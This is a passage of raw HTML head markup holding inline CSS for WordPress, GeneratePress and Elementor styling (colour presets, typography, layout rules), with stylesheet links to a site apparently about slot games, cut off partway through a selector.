      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-9 .elementor-element.elementor-element-58995e4 {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 0px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-58995e4
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 0px 0px 0px 0px;
        --e-column-margin-right: 0px;
        --e-column-margin-left: 0px;
        padding: 120px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9 .elementor-element.elementor-element-642d6d3 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-642d6d3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-559261c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 35px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-63c1594 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2aaa8a7 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-2aaa8a7
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-posts-container
        .elementor-post__thumbnail {
        padding-bottom: calc(0.66 * 100%);
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
        content: "0.66";
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title,
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title
        a {
        color: #0351ae;
      }
      .elementor-9
        .elementor-element.elementor-element-22acc2d
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-c4578f7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-674ade0
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-38e9006 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a42df56
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-9918863 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-be549c3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-2a9cba7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e3bd5f9
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-df90a69 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-ac4c218
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-ceeabd2 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-50991bc
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-31ec4d1 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-76a4823
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-21935c7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e41a94c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-fea0d53 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-10a6794
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon
        svg {
        fill: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        a,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title {
        font-family: "Roboto", Sans-serif;
        font-size: 16px;
        font-weight: 600;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-content {
        color: #000000;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-9
        .elementor-element.elementor-element-31becd8
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2ac1369 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-d51e719
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-6c6966c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-11d07be
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-bc20967 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-1951d60
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a252f21 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a754a20
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-f4271a7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-af5a38e
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a503d04 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-5ef52e1
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-301eb13 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-8ede738
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-959504c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-e4a48b4 {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-posts-container
          .elementor-post__thumbnail {
          padding-bottom: calc(0.5 * 100%);
        }
        .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
          content: "0.5";
        }
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
